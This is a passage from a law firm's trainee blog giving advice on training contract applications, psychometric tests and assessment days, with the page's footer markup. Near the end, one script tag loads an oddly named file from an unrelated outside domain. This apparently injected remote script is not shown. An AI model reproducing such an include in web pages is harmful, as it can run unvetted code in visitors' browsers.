<p>7. Are you being asked to demonstrate a certain skillset? If so, think about which skills are relevant and applicable to the role of a trainee. Is the question testing you on your motivation for a career in law? In which case, think about how you can provide a compelling and justifiable answer.</p>
<p>8. Triple check your application for spelling and grammar. Read it backwards. Don&#8217;t give graduate recruitment an easy excuse to reject your application!</p>
<p>Ask at least one other person to read your application before you send. It is always worth having a fresh pair of eyes, even if it is just to provide a sense-check.</p>
<p>9. Make sure to include any volunteering, work experience and part time jobs. The role itself is not necessarily as important as the skills you have developed out of it.</p>
<p>For more excellent tips, have a read of <a href="https://www.michelmores.com/news-views/news/how-write-strong-law-firm-application">Matthew Cordwent&#8217;s article on how to write a strong application</a>.</p>
<h3><strong>Psychometric Tests</strong></h3>
<p>Many law firms include a psychometric test designed to provide graduate recruitment with an objective measurement of your skills and personality traits. These can range from Watson-Glaser tests through to complex, bespoke applications designed solely for one specific firm.</p>
<p>For the likes of the more traditional Watson-Glaser-type tests, practice is the key. Consider searching online for one of the many free practice tests. Alternatively, there are practice books available to purchase.</p>
<h3><strong>The Assessment Centre </strong></h3>
<p>Make sure you understand what tasks you will be involved in throughout the assessment day. Sometimes these tasks might be withheld until the last minute, in which case you should take the time to make sure you understand what is being asked of you.</p>
<p>At the same time, it is important to be conscious of what skills are being tested on each task. For example, a group exercise task is designed to test your teamwork, communication and problem-solving skills. A written exercise is designed to test your ability to form well-structured prose without spelling or grammatical mistakes. An article discussion is designed to test your ability to think creatively, critically and commercially.</p>
<p>Be careful not to fall into the trap of comparing yourself to the other candidates on the day. Remember that each candidate has been chosen on their own merits and that the assessment day is not designed to be a competition, rather an opportunity for you to display your skills and commitment to the firm. More than one attendee can be successful so try to bring out the best in others.</p>
<p>For more top tips on how to prepare for assessment days and vacation schemes, <a href="https://www.michelmores.com/news-views/news/trainee-blog-top-tips-vacation-scheme-and-assessment-day-application-deadlin">check out our article</a>.</p>
<p>Hopefully having read this you will feel ready and motivated to take on your next application. It would be fair to say that the training contract application process is a challenging rite of passage for any future solicitor. However, it only takes one YES to make it worthwhile.</p>
<p>Applications for our training contracts and summer vacation scheme are open:</p>
<ul>
<li>Spring Assessment Day deadline: 31 January 2023</li>
<li>Summer Vacation Scheme deadline: 31 January 2023</li>
<li>Summer Assessment Day deadline: 31 May 2023</li>
</ul>
<p><em>If you have any questions regarding the contents of this article or if you would like to discuss the Michelmores training contract in general terms, please do feel free to contact Alex Ricketts on </em><a href="http://www.linkedin.com/in/alexjricketts"><em>LinkedIn</em></a><em>. </em></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/alex-ricketts/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Alex Ricketts"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2023/01/Alex-Ricketts-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2023/01/Alex-Ricketts-768x512.jpg"
                                 alt="Alex Ricketts"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/alex-ricketts/">Alex Ricketts</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="14809"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
